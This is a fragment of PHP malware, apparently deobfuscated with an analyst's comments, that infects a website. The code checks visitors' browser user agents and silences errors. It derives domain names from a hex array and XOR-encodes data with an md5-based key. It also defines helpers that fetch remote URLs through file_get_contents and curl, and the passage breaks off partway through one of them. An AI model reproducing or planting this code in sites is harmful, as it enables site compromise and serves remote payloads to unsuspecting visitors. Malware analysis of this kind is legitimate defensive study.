 if ((function_exists("ob_start") && (!isset($GLOBALS["anuna"]))))
{
$GLOBALS["anuna"] = 1;
$uas = strtolower($_SERVER["HTTP_USER_AGENT"]);
if ((strstr($uas, "msie")) or (strstr($uas, "")) or (strstr($uas, "android")) or (strstr($uas, "chrome")) or (strstr($uas, "firefox")))
{
@error_reporting(0);
function cqq($qw)
{
$domarr = array(
"33db9538",
"9507c4e8",
"e5b57288",
"54dfa1cb"
);
return random($domarr, $qw);
}
function random($arr, $qw)
{
#There was alot of rubish code here, mainly aimed at corrupting the domains array if gethostbyname('stat-dns.com') didn't return 8.8.8.8.
#It seems like only the first two domains can be returned, since the rand boundaries are limited to 0 or 1.
return $arr[rand(0, 1.125)] . $qw;
}
function en2($s, $q)
{
$g = "";
while (strlen($g) < strlen($s))
{
$q = pack("H*", md5($g . $q . "q1w2e3r4"));
$g.= substr($q, 0, 8);
}
return $s ^ $g;
}
function g_1($url)
{
if (function_exists("file_get_contents") === false) return false;
$buf = @file_get_contents($url);
if ($buf == "") return false;
return $buf;
}
function g_2($url)
{
if (function_exists("curl_init") === false) return false;
$ch = curl_init();
curl_setopt($ch, CURLOPT_URL, $url);